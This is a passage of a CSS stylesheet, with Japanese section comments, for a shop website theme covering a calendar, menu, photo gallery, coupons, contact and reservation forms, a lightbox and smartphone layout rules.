  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
                                                                                                            